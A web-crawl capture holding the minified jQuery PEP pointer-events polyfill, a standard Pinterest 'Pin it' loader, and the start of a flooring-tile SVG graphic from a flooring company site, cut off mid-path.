window.navigator.msPointerEnabled?(F=function(e){z(e),this.msSetPointerCapture(e)},q=function(e){z(e),this.msReleasePointerCapture(e)}):(F=function(e){z(e),l.setCapture(e,this)},q=function(e){z(e),l.releaseCapture(e,this)}),function(){if(S){E.forEach((function(e){String(e)===e?(C+=w(e)+x(e)+"\n",T&&(C+=b(e)+x(e)+"\n")):(C+=e.selectors.map(w)+x(e.rule)+"\n",T&&(C+=e.selectors.map(b)+x(e.rule)+"\n"))}));var e=document.createElement("style");e.textContent=C,document.head.appendChild(e)}}(),function(){if(!window.PointerEvent){if(window.PointerEvent=n,window.navigator.msPointerEnabled){var e=window.navigator.msMaxTouchPoints;Object.defineProperty(window.navigator,"maxTouchPoints",{value:e,enumerable:!0}),l.registerSource("ms",W)}else l.registerSource("mouse",M),void 0!==window.ontouchstart&&l.registerSource("touch",H);l.register(document)}}(),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:F},releasePointerCapture:{value:q}}),{dispatcher:l,Installer:$,PointerEvent:n,PointerMap:o,targetFinding:f}})),
/*!
 * PEP v0.4.1-pre | https://github.com/jquery/PEP
 * Copyright jQuery Foundation and other contributors | http://jquery.org/license
 */
function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,(function(){"use strict";var e=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],t=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(n,r){r=r||Object.create(null);var i=document.createEvent("Event");i.initEvent(n,r.bubbles||!1,r.cancelable||!1);for(var o,a=2;a<e.length;a++)i[o=e[a]]=r[o]||t[a];i.buttons=r.buttons||0;var s=0;return s=r.pressure?r.pressure:i.buttons?.5:0,i.x=i.clientX,i.y=i.clientY,i.pointerId=r.pointerId||0,i.width=r.width||0,i.height=r.height||0,i.pressure=s,i.tiltX=r.tiltX||0,i.tiltY=r.tiltY||0,i.pointerType=r.pointerType||"",i.hwTimestamp=r.hwTimestamp||0,i.isPrimary=r.isPrimary||!1,i},r=window.Map&&window.Map.prototype.forEach?Map:i;function i(){this.array=[],this.size=0}i.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(e,t){return this.array.forEach((function(n,r){e.call(t,n,r,this)}),this)}};var o=r,a=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,c={pointermap:new o,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,r=n.events;r&&(r.forEach((function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))}),this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){if(!e._handledByPE){var t=e.type,n=this.eventMap&&this.eventMap[t];n&&n(e),e._handledByPE=!0}},listen:function(e,t){t.forEach((function(t){this.addEvent(e,t)}),this)},unlisten:function(e,t){t.forEach((function(t){this.removeEvent(e,t)}),this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);var r=new n(e,t);return t.preventDefault&&(r.preventDefault=t.preventDefault),r._target=r._target||t.target,r},fireEvent:function(e,t){var n=this.makeEvent(e,t);return this.dispatchEvent(n)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<a.length;r++)n[t=a[r]]=e[t]||s[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t=this.captureInfo[e];if(t){var n=document.createEvent("Event");n.initEvent("lostpointercapture",!0,!1),n.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)}},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}};c.boundHandler=c.eventHandler.bind(c);var l=c,f={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){var t=this.shadow(e);if(this.canTarget(t))return t},olderShadow:function(e){var t=e.olderShadowRoot;if(!t){var n=e.querySelector("shadow");n&&(t=n.olderShadowRoot)}return t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){var r,i,o=e.elementFromPoint(t,n);for(i=this.targetingShadow(o);i;){if(r=i.elementFromPoint(t,n)){var a=this.targetingShadow(r);return this.searchRoot(a,t,n)||r}i=this.olderShadow(i)}return o}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE&&(t=document),t},findTarget:function(e){var t=e.clientX,n=e.clientY,r=this.owner(e.target);return r.elementFromPoint(t,n)||(r=document),this.searchRoot(r,t,n)}},h=Array.prototype.forEach.call.bind(Array.prototype.forEach),d=Array.prototype.map.call.bind(Array.prototype.map),p=Array.prototype.slice.call.bind(Array.prototype.slice),m=Array.prototype.filter.call.bind(Array.prototype.filter),v=window.MutationObserver||window.WebKitMutationObserver,g={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function y(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),v&&(this.observer=new v(this.mutationWatcher.bind(this)))}y.prototype={watchSubtree:function(e){this.observer&&f.canTarget(e)&&this.observer.observe(e,g)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){h(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(p(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=d(e,this.findElements,this);return t.push(m(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};var $=y;function b(e){return"body /shadow-deep/ "+w(e)}function w(e){return'[touch-action="'+e+'"]'}function x(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var E=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],C="",S=window.PointerEvent||window.MSPointerEvent,T=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var k=l.pointermap,N=[1,4,2,8,16],A=!1;try{A=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var O,M={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,a=n.length;o<a&&(t=n[o]);o++){var s=Math.abs(r-t.x),u=Math.abs(i-t.y);if(s<=25&&u<=25)return!0}},prepareEvent:function(e){var t=l.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=k.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);A||(n.buttons=N[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),k.set(this.POINTER_ID,e),t?l.move(n):l.down(n)}},mousemove:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.move(t)}},mouseup:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);if(!A){var r=N[n.button];n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons}k.set(this.POINTER_ID,e),0===n.buttons||n.buttons===N[n.button]?(this.cleanupMouse(),l.up(n)):l.move(n)}},mouseover:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.enterOver(t)}},mouseout:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.leaveOut(t)}},cancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanupMouse()},cleanupMouse:function(){k.delete(this.POINTER_ID)}},_=l.captureInfo,P=f.findTarget.bind(f),D=f.allShadows.bind(f),j=l.pointermap,L="touch-action",I=!1,R={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){O.enableOnSubtree(e)},unregister:function(e){I},elementAdded:function(e){var t=e.getAttribute(L),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,l.listen(e,this.events),D(e).forEach((function(e){e._scrollType=n,l.listen(e,this.events)}),this))},elementRemoved:function(e){e._scrollType=void 0,l.unlisten(e,this.events),D(e).forEach((function(e){e._scrollType=void 0,l.unlisten(e,this.events)}),this)},elementChanged:function(e,t){var n=e.getAttribute(L),r=this.touchActionToScrollType(n),i=this.touchActionToScrollType(t);r&&i?(e._scrollType=r,D(e).forEach((function(e){e._scrollType=r}),this)):i?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=e,n=this.scrollTypes;return"none"===t?"none":t===n.XSCROLLER?"X":t===n.YSCROLLER?"Y":n.SCROLLER.exec(t)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===j.size||1===j.size&&j.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){var t=0;return"touchstart"!==e&&"touchmove"!==e||(t=1),t},touchToPointer:function(e){var t=this.currentTouchEvent,n=l.cloneEvent(e),r=n.pointerId=e.identifier+2;n.target=_[r]||P(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE;var i=this;return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){if(this.firstXY){var t,n=e.currentTarget._scrollType;if("none"===n)t=!1;else if("XY"===n)t=!0;else{var r=e.changedTouches[0],i=n,o="Y"===n?"X":"Y";t=Math.abs(r["client"+i]-this.firstXY[i])>=Math.abs(r["client"+o]-this.firstXY[o])}return this.firstXY=null,t}},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var t=e.touches;if(j.size>=t.length){var n=[];j.forEach((function(e,r){if(1!==r&&!this.findTouch(t,r-2)){var i=e.out;n.push(i)}}),this),n.forEach(this.cancelOut,this)}},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){j.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),l.over(e),l.enter(e),l.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t=e,n=j.get(t.pointerId);if(n){var r=n.out,i=n.outTarget;l.move(t),r&&i!==t.target&&(r.relatedTarget=t.target,t.relatedTarget=i,r.target=i,t.target?(l.leaveOut(r),l.enterOver(t)):(t.target=i,t.relatedTarget=null,this.cancelOut(t))),n.out=t,n.outTarget=t.target}},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(l.up(e),l.out(e),l.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){l.cancel(e),l.out(e),l.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){j.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=M.lastTouches,n=e.changedTouches[0];if(this.isPrimaryTouch(n)){var r={x:n.clientX,y:n.clientY};t.push(r);var i=function(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}.bind(null,t,r);setTimeout(i,2500)}}};O=new $(R.elementAdded,R.elementRemoved,R.elementChanged,R);var F,q,H=R,V=l.pointermap,B=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,W={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return B&&((t=l.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){V.delete(e)},MSPointerDown:function(e){V.set(e.pointerId,e);var t=this.prepareEvent(e);l.down(t)},MSPointerMove:function(e){var t=this.prepareEvent(e);l.move(t)},MSPointerUp:function(e){var t=this.prepareEvent(e);l.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){var t=this.prepareEvent(e);l.leaveOut(t)},MSPointerOver:function(e){var t=this.prepareEvent(e);l.enterOver(t)},MSPointerCancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){var t=l.makeEvent("lostpointercapture",e);l.dispatchEvent(t)},MSGotPointerCapture:function(e){var t=l.makeEvent("gotpointercapture",e);l.dispatchEvent(t)}};function z(e){if(!l.pointermap.has(e))throw new Error("InvalidPointerId")}return window.navigator.msPointerEnabled?(F=function(e){z(e),this.msSetPointerCapture(e)},q=function(e){z(e),this.msReleasePointerCapture(e)}):(F=function(e){z(e),l.setCapture(e,this)},q=function(e){z(e),l.releaseCapture(e,this)}),function(){if(S){E.forEach((function(e){String(e)===e?(C+=w(e)+x(e)+"\n",T&&(C+=b(e)+x(e)+"\n")):(C+=e.selectors.map(w)+x(e.rule)+"\n",T&&(C+=e.selectors.map(b)+x(e.rule)+"\n"))}));var e=document.createElement("style");e.textContent=C,document.head.appendChild(e)}}(),function(){if(!window.PointerEvent){if(window.PointerEvent=n,window.navigator.msPointerEnabled){var e=window.navigator.msMaxTouchPoints;Object.defineProperty(window.navigator,"maxTouchPoints",{value:e,enumerable:!0}),l.registerSource("ms",W)}else l.registerSource("mouse",M),void 0!==window.ontouchstart&&l.registerSource("touch",H);l.register(document)}}(),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:F},releasePointerCapture:{value:q}}),{dispatcher:l,Installer:$,PointerEvent:n,PointerMap:o,targetFinding:f}})),function(e,t,n){var r,i,o;e[r="PIN_"+~~((new Date).getTime()/864e5)]?e[r]+=1:(e[r]=1,e.setTimeout((function(){i=t.getElementsByTagName("SCRIPT")[0],(o=t.createElement("SCRIPT")).type="text/javascript",o.async=!0,o.src=n.mainUrl+"?"+Math.random(),i.parentNode.insertBefore(o,i)}),10))}(window,document,{mainUrl:"//assets.pinterest.com/js/pinit_main.js"});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jjflooringgroup.com/wp-content/uploads/12x48-Ashlar.svg
body_size: 2621
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="200px" height="200px" viewBox="0 0 200 200" style="enable-background:new 0 0 200 200;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#D3D3D3;}
	.st2{fill:#D1D2D3;}
	.st3{fill:#EEEEEE;}
</style>
<g>
	<g>
		
			<rect x="24.9" y="114.2" transform="matrix(1 -2.025290e-03 2.025290e-03 1 -0.3322 7.638618e-02)" class="st0" width="25.3" height="99.7"/>
		<path class="st1" d="M49.6,114.6l0.2,98.7H25.5l-0.2-98.7L49.6,114.6 M50.6,113.6l-26.3,0.1l0.2,100.7l26.3-0.1L50.6,113.6
			L50.6,113.6z"/>
	</g>
	<g>
		<path class="st2" d="M31.8,164.5l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.5,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
			l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6
			c-0.1-0.1-0.1-0.2-0.1-0.3C31.7,164.7,31.7,164.7,31.8,164.5z M31.8,168.7l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.5,5.1
			c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4
			c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3C31.7,168.9,31.7,168.8,31.8,168.7z"/>
	</g>
</g>
<g>
	<g>
		
			<rect x="0.7" y="147.9" transform="matrix(1 -2.121720e-03 2.121720e-03 1 -0.4195 2.781545e-02)" class="st0" width="24.4" height="99.7"/>
		<path class="st1" d="M24.5,148.3l0.2,98.7H1.3l-0.2-98.7H24.5 M25.5,147.3l-25.4,0.1l0.2,100.7l25.4-0.1L25.5,147.3L25.5,147.3z"
			/>
	</g>
	<g>
		<path class="st2" d="M7.4,198.2l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
			l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6
			c-0.1-0.1-0.1-0.2-0.1-0.3S7.3,198.4,7.4,198.2z M7.4,202.4l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1
			c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.5-4.3l-4.2,4.4
			c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L7.4,203c-0.1-0.1-0.1-0.2-0.1-0.3S7.3,202.5,7.4,202.4z"/>
	</g>
</g>
<g>
	<polygon class="st0" points="24.8,-9.3 49.9,-9.4 50.1,16.3 25,16.3 	"/>
	<path class="st1" d="M49.4-9.2l0.2,25.4H25.5L25.3-9.2H49.4 M50.4-9.5l-26.1,0l0.2,25.9l26.1,0L50.4-9.5L50.4-9.5z"/>
</g>
<g>
	<polygon class="st0" points="0.5,-9.1 24.9,-9.2 25.1,49.1 0.7,49.1 	"/>
	<path class="st1" d="M24.4-8.9l0.2,57.7H1.2L1-8.9L24.4-8.9 M25.4-9.5L0-9.4l0.2,58.8l25.4-0.1L25.4-9.5L25.4-9.5z"/>
</g>
<g>
	<path class="st2" d="M7.2-0.5l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
		L18,0.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.6-4.3L8.4,0.7C8.3,0.8,8.2,0.8,8.1,0.8s-0.2,0-0.3-0.1L7.2,0.1
		C7.1,0,7.1-0.1,7.1-0.2S7.1-0.3,7.2-0.5z M7.2,3.7l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3
		s0,0.2-0.1,0.3L18,4.9C17.9,5,17.8,5,17.7,5s-0.2,0-0.3-0.1l-4.6-4.3L8.4,5c0,0-0.1,0-0.3,0C8,5,7.9,5,7.8,4.9L7.2,4.3
		C7.1,4.2,7.1,4.1,7.1,4S7.1,3.8,7.2,3.7z"/>
</g>
<g>
	
		<rect x="25.2" y="15.2" transform="matrix(1 -2.032264e-03 2.032264e-03 1 -0.1321 7.644604e-02)" class="st3" width="24.7" height="99.7"/>
	<g>
		<path class="st1" d="M49.4,15.6l0.2,98.7H25.9l-0.2-98.7L49.4,15.6 M50.4,14.6l-25.7,0.1l0.2,100.7l25.7-0.1L50.4,14.6L50.4,14.6z
			"/>
	</g>
</g>
<g>
	<path class="st2" d="M32.2,65.5l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3
		c0,0.1,0,0.2-0.1,0.3L43,66.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1
		l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3C32.1,65.7,32.1,65.7,32.2,65.5z M32.2,69.7l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1
		l5.4,5.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2-0.1,0.3L43,70.9C42.9,71,42.8,71,42.7,71s-0.2,0-0.3-0.1l-4.6-4.3L33.4,71
		c0,0-0.1,0-0.3,0c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S32.1,69.8,32.2,69.7z"/>
</g>
<g>
	
		<rect x="0.6" y="48.2" transform="matrix(1 -2.101704e-03 2.101704e-03 1 -0.206 2.711852e-02)" class="st3" width="24.4" height="99.7"/>
	<g>
		<path class="st1" d="M24.4,48.6l0.2,98.7H1.2L1,48.7L24.4,48.6 M25.4,47.6L0,47.7l0.2,100.7l25.4-0.1L25.4,47.6L25.4,47.6z"/>
	</g>
</g>
<g>
	<path class="st2" d="M7.7,98.5l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
		l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-4.5-4.3L9,99.8c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1l-0.6-0.6
		c-0.1-0.1-0.1-0.2-0.1-0.3S7.6,98.7,7.7,98.5z M7.7,102.7l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1
		c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-4.5-4.3L9,104
		c-0.2,0-0.3,0-0.4,0c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3S7.6,102.8,7.7,102.7z"/>
</g>
<g>
	<g>
		
			<rect x="74.6" y="114.2" transform="matrix(1 -2.025290e-03 2.025290e-03 1 -0.3321 0.177)" class="st0" width="25.3" height="99.7"/>
		<path class="st1" d="M99.3,114.6l0.2,98.7H75.2L75,114.6H99.3 M100.3,113.6L74,113.7l0.2,100.7l26.3-0.1L100.3,113.6L100.3,113.6z
			"/>
	</g>
	<g>
		<path class="st2" d="M81.5,164.5l5.4-5.1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1l5.5,5.1c0.1,0.1,0.1,0.2,0.1,0.3
			s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1
			c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3C81.4,164.7,81.4,164.7,81.5,164.5z M81.5,168.7l5.4-5.1
			c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0.1l5.5,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.1
			c-0.1,0-0.2,0-0.3-0.1l-4.6-4.3l-4.4,4.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1l-0.6-0.6c-0.1-0.1-0.1-0.2-0.1-0.3
			C81.4,168.9,81.4,168.8,81.5,168.7z"/>
	</g>
</g>
<g>
	<g>
		
			<rect x="50.4" y="147.9" transform="matrix(1 -2.121720e-03 2.121720e-03 1 -0.4194 0.1333)" class="st0" width="24.4" height="99.7"/>
		<path class="st1" d="M74.2,148.3l0.2,98.7H51l-0.2-98.7H74.2 M75.2,147.3l-25.4,0.1L50,248.1l25.4-0.1L75.2,147.3L75.2,147.3z"/>
	</g>
	<g>
		<path class="st2" d="M57.1,198.2l5.3-5.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l5.3,5.1c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3
